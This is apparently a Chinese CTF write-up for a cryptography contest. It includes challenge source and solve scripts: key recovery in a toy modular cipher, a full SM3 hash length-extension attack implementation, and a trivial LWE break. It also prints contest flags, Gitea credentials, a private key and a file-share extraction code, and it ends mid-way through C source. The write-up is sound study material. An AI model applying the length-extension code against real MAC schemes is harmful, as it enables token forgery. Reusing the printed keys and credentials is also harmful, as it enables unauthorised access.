
选择三段比较合理的字符合并得到
This_WD_010cryptPw
这就是压缩包的密码,解压文件
得到文档,根据文档名很容易就能猜到是verycrypt加密卷
挂载一下密码为
This_WD_010cryptPw




得到key文件


-----BEGIN ENCRYPTED PRIVATE KEY-----
MIICdwIBADANBgkqhkiG9w0BAQEFAASCAmEwggJdAgEAAoGBAMync9RVIlHuySZqcpNF23ydbg5PgWVcf5Q1oj5ver9CladGc/IvPuZXeQfdG8jcaFudnfV9lT9xL/NRJmOruj80mq3L4gSZnu+bk0EuIfZlDCNJkGyvlzwlDlycHrdAd4CIcaC8NKPxI6nK8Ui/+v6dCbG7x8K1sb79TIgmVLFxAgMBAAECgYAVP707co/2zxrgU9zb3PzcOFnbH0btg/BErplvD2LgrSyN8tca0iw/HR22Uu89uKHWwluqZ7zJeqp6gmZgoq3ajtZf5TB92ncV0Xp/GPs6lRaDkJUInWIPiar23+VQPQ5uxyTnTQOiCGN5R8BZTsCC4zu/UoAuPxDmU9l8WNnGyQJBAPEktbqFyjzxZJC5PmnkiE/gegdz2i7ysN10pDyCgKhV8leS4F9npighluAD1hDiCKYBLw+foK7eB7Mm+RlF62kCQQDZQzyzebZSWmX/OCyrFk5VFfd10/lnsqQXg/RgJg2jh1UbWTiE6GDFa3H+JuYBDG/fcuuxYZ+TCDOxyDZoKHzJAkEAgA7Bnxr7ih+bCywElBFzvg90Xk7MuA/TktclfKjFECAMQStTkfamCzvDNpVy8aZHd3i7eC2KFDL+ncn9kMlLuQJAIkgWuucYmrQC5huSCMjzQT+/FUuGThOFCuTaWZWHj2caSb9xSJ92LZB/oy+2GTJCMMrsX8fcqxGfPo0t8I966QJBALdfMm0BkauVifxpAnSvfGWbuMsOalZ5Un2kjeIcCr9XBA2xQ7/VJnb+E4kHdF+8WBNONHGysrxizw29N39P53Q=
-----END ENCRYPTED PRIVATE KEY-----
RSA加密,想到还有个flag.txt,RSA解密一下

https://tool.lvtao.net/rsa

网鼎杯部分组附件内容:链接: https://pan.baidu.com/s/1cqv39HqfPLSd3ZLqlg1dgA?pwd=f39c 提取码: f39c
参考原文转载链接地址:
https://mp.weixin.qq.com/s/Icf6QC1eCsz95vFdDpdm7g
https://mp.weixin.qq.com/s/HhL4lqcL_3EeYg1TDeBOKg
https://goodlunatic.github.io/posts/1a285be/#%E9%A2%98%E7%9B%AE%E5%90%8D%E7%A7%B0-misc02%E8%B5%9B%E5%90%8E%E5%A4%8D%E7%8E%B0
https://mp.weixin.qq.com/s/5Xet54leUqVOeMYzTX0ROw
https://mp.weixin.qq.com/s/aUXs3-1-VQc7-ZeR07-Tjg
https://mp.weixin.qq.com/s/u9yA1SUq6lneeCIMStybFg
https://mp.weixin.qq.com/s/4HU-jQIKU-xNdzUIGR0Fmg
第一部分:初始谜题
这一部分算是开胃菜,形式也更像平时见到的CTF题目,三个题目都是python加密的,做出其中任意一个就可以进入第二部分,也就是一个更类似真实情境的大型密码渗透系统。
但每个初始谜题都是有分数的,所以就算开了第二部分也当然要接着做。
每个题目也都有前三血的加成,一血5%,二血3%,三血1%,在最后排名的时候会先根据分数再根据解题时间,所以血量分其实很重要,但是手速实在不太够
然后就是他每个初始谜题下发的附件不仅包含加密用的.py文件,还有一个.exe文件,开启实例并输入ip和端口,之后题目就会下发加密数据,与他进行正确交互后就能拿到flag了。
初始谜题一(300 pts)
题目:
from sympy import Mod, Integer
from sympy.core.numbers import mod_inverse
# 模数
N_HEX = "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123"
MODULUS = Integer(int(N_HEX, 16))
MSG_PREFIX = "CryptoCup message:"
# 加密函数
def encrypt_message(message, key):
# 添加前缀
message_with_prefix = MSG_PREFIX + message
message_bytes = message_with_prefix.encode('utf-8')
message_len = len(message_bytes)
num_blocks = (message_len + 15) // 16
blocks = [message_bytes[i * 16:(i + 1) * 16] for i in range(num_blocks)]
# 进行0填充
blocks[-1] = blocks[-1].ljust(16, b'\x00')
encrypted_blocks = []
k = key
# 加密每个分组
for block in blocks:
block_int = int.from_bytes(block, byteorder='big')
encrypted_block_int = Mod(block_int * k, MODULUS)
encrypted_blocks.append(encrypted_block_int)
k += 1 # 密钥自增1
# 将加密后的分组连接成最终的密文
encrypted_message = b''.join(
int(block_int).to_bytes(32, byteorder='big') for block_int in encrypted_blocks
)
return encrypted_message
# 解密函数
def decrypt_message(encrypted_message, key):
num_blocks = len(encrypted_message) // 32
blocks = [encrypted_message[i * 32:(i + 1) * 32] for i in range(num_blocks)]
decrypted_blocks = []
k = key
# 解密每个分组
for block in blocks:
block_int = int.from_bytes(block, byteorder='big')
key_inv = mod_inverse(k, MODULUS)
decrypted_block_int = Mod(block_int * key_inv, MODULUS)
decrypted_blocks.append(decrypted_block_int)
k += 1 # 密钥自增1
# 将解密后的分组连接成最终的明文
decrypted_message = b''.join(
int(block_int).to_bytes(16, byteorder='big') for block_int in decrypted_blocks
)
# 去除前缀
if decrypted_message.startswith(MSG_PREFIX.encode('utf-8')):
decrypted_message = decrypted_message[len(MSG_PREFIX):]
return decrypted_message.rstrip(b'\x00').decode('utf-8')
# 测试
initial_key = Integer(0x123456789ABCDEF0123456789ABCDEF0123456789ABCDEF0123456789ABCDEF0)
message = "Hello, this is a test message."
print("Original Message:", message)
# 加密
encrypted_message = encrypt_message(message, initial_key)
print("Encrypted Message (hex):", encrypted_message.hex())
# 解密
decrypted_message = decrypt_message(encrypted_message, initial_key)
print("Decrypted Message:", decrypted_message)
题目加密流程大概如下:
- 有一个未知的initial_key,与一个未知的message
- 对于这个message,题目会在他前面填上一个固定的前缀”CryptoCup message:”,并在最后补充上”\x00”使得整个消息长为16的倍数
- 将填充了前后缀的消息按16字节为一组分组
- 从第一个分组开始,将该分组消息转化为整数,记为mi,并计算:

其中ki是key在对应分组的值(key每个分组之后会自增一)
- 将所有ci转成32字节,并连接在一起得到密文
靶机只会发送encrypted_message,要发送给他message来拿到flag。这个可以说是相当轻松了,由于有一个已知的前缀,并且他超过了16字节,因此就有第一个分组对应的明文和密文,所以就可以直接求出key来。
exp:
from Crypto.Util.number import *
N_HEX = "FFFFFFFEFFFFFFFFFFFFFFFFFFFFFFFF7203DF6B21C6052B53BBF40939D54123"
MODULUS = int(N_HEX, 16)
MSG_PREFIX = b"CryptoCup message:"
c = bytes.fromhex("a7ea042608ffce5be79a19ee45533506819e85f8d9250fccef5a89731151fd7a76d83aa85c47ba1357a86d0e9763470fb608cd54d0927125f500353e156a01da759fa814e96fa41a888eea3a9cf9b062923ed70774add490c7ed7f83d6b47e711e7b3c8a960dcc2838e577459bb6f2769d0917e1fd57db0829633b77652c2180")
C = [c[32*i:32*i+32] for i in range(len(c)//32)]
msg = b""
key = bytes_to_long(C[0]) * inverse(bytes_to_long(MSG_PREFIX[:16]), MODULUS) % MODULUS
for i in range(len(C)):
msg += long_to_bytes(bytes_to_long(C[i]) * inverse(key,MODULUS) % MODULUS)
key += 1
print(msg)
#CryptoCup message:dHyNBCgxEq4prNBbxjDOiOgmvviuAgfx\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
发送message回去之后就会拿到flag,以及一个登录Gitea的帐号密码:
验证通过
flag{OYLXbASQsEc5SVkhBj7kTiSBc4AM5ZkR}
gitea账号:giteauser2024
gitea口令:S(*HD^WY63y89TY71
提示:gitea账号和口令用于登录第二环节的gitea服务器,请注意保存!
后面两个初始谜题也都是给一个拿分的flag,以及一个账号密码作为开第二部分的钥匙,所以后面两个初始谜题就不写这个了
初始谜题二(300 pts)
题目:
import binascii
from gmssl import sm3
# 读取HMAC key文件
def read_hmac_key(file_path):
with open(file_path, 'rb') as f:
hmac_key = f.read().strip()
return hmac_key
# 生成token
def generate_token(hmac_key, counter):
# 如果HMAC_KEY长度不足32字节,则在末尾补0,超过64字节则截断
if len(hmac_key) < 32:
hmac_key = hmac_key.ljust(32, b'\x00')
elif len(hmac_key) > 32:
hmac_key = hmac_key[:32]
# 将计数器转换为字节表示
counter_bytes = counter.to_bytes((counter.bit_length() + 7) // 8, 'big')
# print("counter_bytes:", binascii.hexlify(counter_bytes))
tobe_hashed = bytearray(hmac_key + counter_bytes)
# print("tobe_hashed:", binascii.hexlify(tobe_hashed))
# 使用SM3算法计算哈希值
sm3_hash = sm3.sm3_hash(tobe_hashed)
# 将SM3的哈希值转换为十六进制字符串作为token
token = sm3_hash
return token
current_counter = 0
def verify_token(hmac_key, counter, token):
# 生成token
generated_token = generate_token(hmac_key, counter)
global current_counter
# 比较生成的token和输入的token是否相同
if generated_token == token:
if counter & 0xFFFFFFFF > current_counter:
current_counter = counter & 0xFFFFFFFF
print("current_counter: ", hex(current_counter))
return "Success"
else:
return "Error: counter must be increasing"
else:
return "Error: token not match"
# 假设HMAC key文件路径
hmac_key_file = 'hmac_key.txt'
# 假设计数器值
counter = 0x12345678
# 读取HMAC key
hmac_key = read_hmac_key(hmac_key_file)
# 生成token
token = generate_token(hmac_key, counter)
print("Generated token:", token)
print(verify_token(hmac_key, counter, token))
题目内容很简单:
- 读取一个未知的hmac_key,并生成一个随机的counter
- 将hmac_key控制在32字节(不足则填充”\x00”,超出则截断)
- 将hmac_key与counter拼接起来进行SM3哈希
然后下发的数据有:
- SM3得到的哈希值
- counter值
我们需要完成的事情是:
- 找到一个新的counter,使得新counter的低32位比原来的counter大
- 计算出hmac_key与新counter拼接后的SM3哈希值
- 发送新counter和这个哈希值就能拿到flag
看明白题意就会知道这是一个基于SM3的哈希长度扩展攻击,由于控制了hmac_key为32字节,并且counter只有4字节,而SM3的分组长度是64字节,所以说我们拿到的哈希值是只有一个分组的。而按照SM3的填充规则,这个分组哈希的完整分组其实是下面这部分内容的part1 + part2:(单引号代表字节串,双引号代表比特串)
#448 bits
part1 = 'hmac_key'(32 bytes) + 'counter'(4 bytes) + "1" + "00...0"
#64 bits
part2 = bin(8*(len(hmac_key + counter)))[2:].zfill(64)
这两部分拼起来就得到了完整的第一个分组。
SM3的哈希长度扩展攻击基于其Merkle Damgard结构,我们可以用一个已知分组的哈希值,去继续迭代计算更长的含有该分组消息的哈希值,而不需要知道这个分组对应的明文是什么。所以我们完全可以构造下面这样的counter:
New_counter = 'counter'(4 bytes) + "1" + "00...0" + bin(8*(len(hmac_key + counter)))[2:].zfill(64) + '\xff\xff\xff\xff'那么hmac_key拼接上这个counter后,其用于SM3哈希的消息就会按64字节分为两组,而第一组是和靶机发送的消息完全一样的,因此我们就可以利用哈希长度扩展攻击迭代计算整个消息的哈希值了,具体实现代码是赛前那天晚上在github上随便找的:
KKrias/length-extension-attack-for-SM3 (github.com)
稍微对着题意改一改就好。
exp:
def zero_fill(a,n):
if len(a)<n:
a="0"*(n-len(a))+a
return a
def cycle_shift_left( B, n):
n=n%32
return ((B << n) ^ (B >> (32 - n)))%(2**32)
def T(j):
if j>=0 and j<=15:
return int("79cc4519",16)
elif j>=16 and j<=63:
return int("7a879d8a",16)
def FF(X,Y,Z,j):
if j>=0 and j<=15:
return X^Y^Z
elif j>=16 and j<=63:
return (X&Y)|(X&Z)|(Y&Z)
def GG(X,Y,Z,j):
if j >= 0 and j <= 15:
return X ^ Y ^ Z
elif j >= 16 and j <= 63:
return (X & Y) | (~X & Z)
def P0(x):
return x^(cycle_shift_left(x,9))^cycle_shift_left(x,17)
def P1(x):
return x^(cycle_shift_left(x,15))^cycle_shift_left(x,23)
def Message_extension(a): #a的数一定要满足512bit,不够要补零!! ,承接的是字符串
W1 = [] # W0-15
W2=[] # W' 0-63
#print("a消息扩展的a:",a)
for i in range(int(len(a) / 8)):
W1.append(int(a[8 * i:8 * i + 8],16))
#print("W1的前16个",a[8 * i:8 * i + 8])
for j in range(16,68):
temp=P1(W1[j-16] ^ W1[j-9] ^ cycle_shift_left(W1[j-3],15)) ^cycle_shift_left(W1[j-13],7)^W1[j-6]
#print("消息扩展:",hex(temp))
W1.append(temp)
for j in range(0,64):
W2.append(W1[j]^W1[j+4])
W1.append(W2)
return W1
def CF(V,Bi): #V是字符串
Bi=zero_fill(Bi,128)
W=[]
W=Message_extension(Bi) #消息扩展完的消息字
#print("W:",W)
A=int(V[0:8],16)
#print("A:", hex(A))
B = int(V[8:16], 16)
C = int(V[16:24], 16)
D = int(V[24:32], 16)
E = int(V[32:40], 16)
F = int(V[40:48], 16)
G = int(V[48:56], 16)
H = int(V[56:64], 16)
for j in range(0,64):
temp=(cycle_shift_left(A,12) + E +cycle_shift_left(T(j),j)) %(2**32)
SS1=cycle_shift_left(temp,7)
SS2=SS1 ^ cycle_shift_left(A,12)
TT1=(FF(A,B,C,j) +D +SS2 +W[-1][j] ) %(2**32)
TT2=(GG(E,F,G,j)+H+SS1+W[j])%(2**32)
D=C
C=cycle_shift_left(B,9)
B=A
A=TT1
H=G
G=cycle_shift_left(F,19)
F=E
E=P0(TT2)
#print("B:", hex(B))
t1=zero_fill(hex(A^int(V[0:8],16))[2:],8)
t2 = zero_fill(hex(B ^ int(V[8:16], 16))[2:], 8)
t3 = zero_fill(hex(C ^ int(V[16:24], 16))[2:], 8)
t4 = zero_fill(hex(D ^ int(V[24:32], 16))[2:], 8)
t5 = zero_fill(hex(E ^ int(V[32:40], 16))[2:], 8)
t6 = zero_fill(hex(F ^ int(V[40:48], 16))[2:], 8)
t7 = zero_fill(hex(G ^ int(V[48:56], 16))[2:], 8)
t8 = zero_fill(hex(H ^ int(V[56:64], 16))[2:], 8)
t=t1+t2+t3+t4+t5+t6+t7+t8
return t
def SM3(plaintext):
Vtemp=IV
a=(len(plaintext)*4+1 ) % 512
#print(a)
k=0
B=[]
if a<=448:
k=448-a
elif a>448:
k=512-a+448
#print(k)
m=plaintext+"8"+"0"*int((k+1)/4-1)+zero_fill(str(hex(len(plaintext)*4))[2:],16)
#print(m)
block_len=int((len(plaintext)*4 + k + 65) / 512)
#print(block_len)
for i in range(0,block_len):
B.append(m[128*i:128*i+128]) #分组
#print("B:",B)
for i in range(0,block_len):
Vtemp=CF(Vtemp,B[i])
return Vtemp
def SM3_len_ex_ak(num_block,IV,plaintext):
Vtemp=IV
a=(len(plaintext)*4+1 ) % 512
#print(a)
k=0
B=[]
if a<=448:
k=448-a
elif a>448:
k=512-a+448
#print(k)
m=plaintext+"8"+"0"*int((k+1)/4-1)+zero_fill(str(hex(len(plaintext)*4+num_block*512))[2:],16)
#print(m)
block_len=int((len(plaintext)*4 + k + 65) / 512)
#print(block_len)
for i in range(0,block_len):
B.append(m[128*i:128*i+128]) #分组
#print("B:",B)
for i in range(0,block_len):
Vtemp=CF(Vtemp,B[i])
return Vtemp
IV="7380166f4914b2b9172442d7da8a0600a96f30bc163138aae38dee4db0fb0e4e"
#############################################################################
IV2="c2427b818b1fb3b9e72e0ec8c60d101a17865842506e6b0052278a0c156d9e7a"
num_block=1
counter = "51f18456"
New_Counter = hex(int((bin(int(counter,16))[2:].zfill(32) + "1") + "0"*(448 - 32*8 - 1 - 4*8) + bin(36*8)[2:].zfill(64) , 2))[2:] + "ffffffff"
print(New_Counter)
print(SM3_len_ex_ak(1,IV2,"FFFFFFFF"))
#flag{3WhlSlIw4tSOhbY52j6CMrUCAYSLfrS9}
初始谜题三(300 pts)
题目:
import sympy as sp
import random
# 设置参数
n = 16 # 向量长度
q = 251 # 模数
# 生成随机噪声向量e
e = sp.Matrix(sp.randMatrix(n, 1, min=0, max=1)) # 噪声向量
# 生成随机n维私钥向量s和n*n矩阵A
s = sp.Matrix(sp.randMatrix(n, 1, min=0, max=q - 1)) # 私钥向量
Temp = sp.Matrix(sp.randMatrix(n, n, min=0, max=q - 1)) # 中间变量矩阵Temp
A = Temp.inv_mod(q) # 计算矩阵Temp在模 q 下的逆矩阵作为A
# 计算n维公钥向量b
b = (A * s + e) % q # 公钥向量b = A * s + e
# 加密函数
def encrypt(message, A, b):
m_bin = bin(message)[2:].zfill(n) # 将消息转换为16比特的二进制字符串
m = sp.Matrix([int(bit) for bit in m_bin]) # 转换为SymPy矩阵
x = sp.Matrix(sp.randMatrix(n, n, min=0, max=q // (n * 4))) # 随机产生一个n*n的矩阵x
e1 = sp.Matrix(sp.randMatrix(n, 1, min=0, max=1)) # 随机产生一个n维噪声向量e
c1 = (x * A) % q # 密文部分c1 = x * A
c2 = (x * b + e1 + m * (q // 2)) % q # 密文部分c2 = x * b + e1 + m * q/2
return c1, c2
# 解密函数
def decrypt(c1, c2, s):
m_dec = (c2 - c1 * s) % q
m_rec = m_dec.applyfunc(lambda x: round(2 * x / q) % 2) # 还原消息
m_bin = ''.join([str(bit) for bit in m_rec]) # 将SymPy矩阵转换为二进制字符串
m_rec_int = int(m_bin, 2) # 将二进制字符串转换为整数
return m_rec_int
# 测试加解密
message = random.randint(0, 2 ** n - 1) # 要加密的消息,随机生成一个16比特整数
c1, c2 = encrypt(message, A, b) # 加密
print("原始消息: ", message)
print("公钥A=sp.", A)
print("公钥b=sp.", b)
print("密文c1=sp.", c1)
print("密文c2=sp.", c2)
decrypted_message = decrypt(c1, c2, s)
print("解密后的消息: ", decrypted_message) # 输出解密
题目名字叫lwe,具体来说给了一些如下数据:
- 随机生成16维的01向量e
- 随机生成16维的向量s以及16x16的可逆矩阵A,并计算:
b=As+e - 将m转化为比特串,并进一步变为长度为16的01向量(也就是说m本身也只有2字节)

- 给出A、b、c1、c2,要求还原message并发送给他
虽然说题目叫lwe,似乎也可以通过lwe的方法求出s来,但是很显眼的一点是维数仅仅为16,实在太小了,只需要琼剧2^16其中就一定有正确的e、e1了。
然而再仔细看发现有更离谱的一点,既然A、c1都给好了并且A可逆,那么x直接求就好了,然后就可以轻松得到:

而由于e1也是01向量,他对向量t的大小影响可以忽略不计,所以t中大于等于q/2的位置就是m中为1的位置,否则就是0。
exp:
A = Matrix(ZZ,[[139, 63, 18, 202, 166, 185, 85, 108, 58, 90, 211, 248, 240, 44, 137, 39], [5, 230, 89, 226, 139, 24, 233, 20, 12, 108, 127, 11, 52, 64, 188, 156], [80, 61, 105, 3, 165, 96, 154, 40, 62, 103, 157, 75, 190, 101, 31, 239], [193, 100, 124, 216, 248, 95, 241, 196, 67, 192, 217, 114, 171, 248, 219, 169], [116, 71, 221, 105, 167, 153, 22, 124, 178, 45, 7, 183, 125, 8, 127, 123], [182, 162, 164, 184, 27, 148, 206, 73, 217, 86, 187, 137, 82, 150, 99, 65], [106, 60, 153, 91, 213, 41, 188, 92, 121, 246, 164, 223, 199, 85, 161, 25], [93, 97, 145, 31, 48, 36, 7, 110, 56, 47, 108, 79, 233, 186, 93, 181], [195, 98, 47, 147, 49, 40, 158, 89, 218, 8, 23, 118, 170, 19, 50, 17], [127, 95, 37, 48, 230, 244, 130, 37, 75, 125, 103, 154, 148, 218, 227, 178], [162, 235, 129, 44, 204, 228, 221, 130, 239, 36, 57, 38, 41, 74, 61, 155], [246, 11, 11, 97, 218, 57, 209, 72, 229, 27, 250, 73, 19, 64, 25, 62], [60, 162, 1, 110, 191, 130, 120, 227, 214, 98, 165, 245, 28, 55, 94, 190], [129, 212, 185, 156, 119, 239, 83, 221, 4, 174, 65, 218, 32, 211, 213, 223], [80, 218, 135, 245, 238, 127, 55, 68, 113, 145, 110, 59, 50, 177, 159, 146], [68, 239, 36, 166, 206, 23, 59, 126, 67, 152, 99, 189, 133, 113, 243, 198]])
b = Matrix(ZZ,[[88], [74], [219], [244], [81], [109], [81], [216], [125], [218], [170], [56], [152], [229], [204], [45]])
c1 = Matrix(ZZ,[[173, 2, 67, 11, 40, 80, 187, 38, 16, 226, 243, 79, 117, 127, 100, 113], [208, 231, 211, 196, 2, 146, 35, 2, 221, 119, 12, 25, 208, 152, 83, 201], [154, 43, 180, 76, 235, 5, 179, 196, 206, 171, 98, 145, 92, 144, 247, 98], [121, 145, 123, 232, 87, 78, 181, 145, 79, 166, 112, 169, 208, 102, 201, 63], [204, 141, 165, 225, 213, 137, 40, 43, 229, 151, 72, 237, 58, 15, 2, 31], [35, 114, 241, 31, 122, 123, 164, 231, 197, 89, 41, 236, 128, 22, 152, 82], [141, 133, 235, 79, 43, 120, 209, 231, 58, 85, 3, 44, 73, 245, 227, 62], [28, 158, 71, 41, 152, 32, 91, 200, 163, 46, 19, 121, 23, 209, 25, 55], [156, 17, 218, 146, 231, 242, 91, 76, 217, 57, 100, 212, 243, 87, 62, 159], [100, 111, 107, 62, 106, 72, 51, 79, 223, 93, 86, 145, 192, 21, 218, 243], [196, 250, 248, 166, 155, 39, 7, 93, 103, 54, 168, 188, 190, 104, 183, 64], [16, 131, 148, 193, 19, 149, 179, 212, 109, 170, 201, 168, 165, 167, 68, 25], [30, 222, 171, 32, 141, 105, 232, 104, 198, 53, 50, 157, 206, 165, 200, 42], [90, 149, 148, 112, 142, 228, 231, 119, 235, 248, 233, 9, 242, 102, 241, 93], [150, 32, 78, 183, 68, 249, 80, 165, 95, 229, 211, 0, 75, 14, 172, 139], [175, 69, 15, 100, 113, 63, 123, 71, 24, 250, 135, 232, 53, 32, 81, 117]])
c2 = Matrix(ZZ,[[18], [67], [187], [237], [99], [127], [128], [23], [83], [66], [64], [69], [7], [214], [43], [156]])
p = 251
A = Matrix(Zmod(p), A)
c1 = Matrix(Zmod(p), c1)
b = vector(b.T)
c2 = vector(c2.T)
x = c1*A^(-1)
t = c2 - x*b
m = ""
for i in t:
if(i >= p // 2):
m += "1"
else:
m += "0"
print(hex(int(m,2)))
#21c4
第二部分:大型密码系统
这一部分共有4个题目和一个最终挑战,题目之间是有顺序关系的,也就是要先做出某些题目,才能得到后续题目的附件、数据、登录密码之类的相关信息,具体来说这次挑战的先后顺序是:
- flag1和flag3可以同时挑战
- 做出flag1可以开启flag2
- 做出flag3可以开启flag4
- 全部完成后可以开启最终挑战
flag1(600 pts)
题目:
passwordEncryptorV2.c:
#include <stdio.h>
#include <string.h>
#include <openssl/sha.h>
#define ROUND 16
//S-Box 16x16
int sBox[16] =
{
2, 10, 4, 12,
1, 3, 9, 14,
7, 11, 8, 6,
5, 0, 15, 13
};
// 将十六进制字符串转换为 unsigned char 数组
void hex_to_bytes(const char* hex_str, unsigned char* bytes, size_t bytes_len) {
size_t hex_len = strlen(hex_str);
if (hex_len % 2 != 0 || hex_len / 2 > bytes_len) {
fprintf(stderr, "Invalid hex string length.\n");
return;
}
for (size_t i = 0; i < hex_len / 2; i++) {
sscanf(hex_str + 2 * i, "%2hhx", &bytes[i]);
}
}
// 派生轮密钥
void derive_round_key(unsigned int key, unsigned char *round_key, int length) {
unsigned int tmp = key;
for(int i = 0; i < length / 16; i++)
{
memcpy(round_key + i * 16, &tmp, 4); tmp++;
memcpy(round_key + i * 16 + 4, &tmp, 4); tmp++;
memcpy(round_key + i * 16 + 8, &tmp, 4); tmp++;
memcpy(round_key + i * 16 + 12, &tmp, 4); tmp++;
}
}
// 比特逆序
void reverseBits(unsigned char* state) {
unsigned char temp[16];
for (int i = 0; i < 16; i++) {
unsigned char byte = 0;
for (int j = 0; j < 8; j++) {
byte |= ((state[i] >> j) & 1) << (7 - j);
}
temp[15 - i] = byte;
}
for (int i = 0; i < 16; i++) {
state[i] = temp[i];
}
}
void sBoxTransform(unsigned char* state) {
for (int i = 0; i < 16; i++) {
int lo = sBox[state[i] & 0xF];
int hi = sBox[state[i] >> 4];
state[i] = (hi << 4) | lo;
}
}
void leftShiftBytes(unsigned char* state) {
unsigned char temp[16];
for (int i = 0; i < 16; i += 4) {
temp[i + 0] = state[i + 2] >> 5 | (state[i + 1] << 3);
temp[i + 1] = state[i + 3] >> 5 | (state[i + 2] << 3);
temp[i + 2] = state[i + 0] >> 5 | (state[i + 3] << 3);
temp[i + 3] = state[i + 1] >> 5 | (state[i + 0] << 3);
}
for (int i = 0; i < 16; i++)
{
state[i] = temp[i];
}
}
// 轮密钥加
void addRoundKey(unsigned char* state, unsigned char* roundKey, unsigned int round) {
for (int i = 0; i < 16; i++) {
for (int j = 0; j < 8; j++) {
state[i] ^= ((roundKey[i + round * 16] >> j) & 1) << j;
}
}
}
// 加密函数
void encrypt(unsigned char* password, unsigned int key, unsigned char* ciphertext) {
unsigned char roundKeys[16 * ROUND] = {}; //
// 生成轮密钥
derive_round_key(key, roundKeys, 16 * ROUND);
// 初始状态为16字节的口令
unsigned char state[16]; // 初始状态为16字节的密码
